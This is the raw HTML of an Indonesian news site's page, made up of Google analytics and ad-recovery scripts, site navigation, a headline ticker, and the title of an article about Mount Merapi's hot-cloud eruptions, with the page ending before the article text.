<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXZGW4F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kabari99.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXZGW4F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kabari99.com/?p=3236' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6100818016303466&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6100818016303466?ers=1" nonce="ouDSvf1NMknDS4pQkG1vCQ"></script><script nonce="ouDSvf1NMknDS4pQkG1vCQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3236 single-format-standard wp-theme-jannah block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Friday, January 30 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/manfaat-air-mani/">Apakah air mani baik untuk kulit?</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/vagina/">Apakah Anda menderita kekeringan vagina? Ketahui alasannya</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/indonesia/jawa-lokal/dishub-naik-kap-mesin/">Petugas Dishub Naik Kap Mesin</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/behaviors-that-lead-to-isolation/">10 bad habits that lead to isolation</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/car-drive-system/">The difference between SUV, rear and front</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/parrot-fever/">A chaos of global diseases. raises concern in this country</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/hemat-tagihan/">Trik saat membeli pemanas mengurangi konsumsi listriknya.</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/hiburan/harga-gaun-artis/">Ribuan dolar. Cari tahu harga gaun artis di El Gouna Festival 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/olahraga/undian-liga-champions/">Undian Liga Champions:</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/tujuan-2024/">Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/?random-post=1" class="random-post" title="Related" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Related</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Kabari99" href="https://kabari99.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png" alt="Kabari99" width="512" height="256" style="max-height:256px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">looking for?</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1072"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1073"><a href="https://kabari99.com/./politik/">Politik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://kabari99.com/./politik/">Lokal Jawa</a></li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://kabari99.com/./ekonomi/">Ekonomi</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://kabari99.com/./olahraga/">Olahraga</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://kabari99.com/./hiburan/">Hiburan</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://kabari99.com/./dunia/">Dunia</a></li>
<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://kabari99.com/hasilkan-uang/">Hasilkan uang</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://kabari99.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="looking for?" placeholder="looking for?" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">looking for?</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="stream-item stream-item-below-header"></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kabari99.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kabari99.com/./indonesia/">Indonesia</a><em class="delimiter">/</em><span class="current">Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kabari99.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Indonesia","@id":"https:\/\/kabari99.com\/.\/indonesia\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span>
		<h1 class="post-title entry-title">
			Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini		</h1>

					<h2 class="entry-sub-title">Kondisi Terkini dan Sejarah Letusan Gunung Merapi</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 34 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


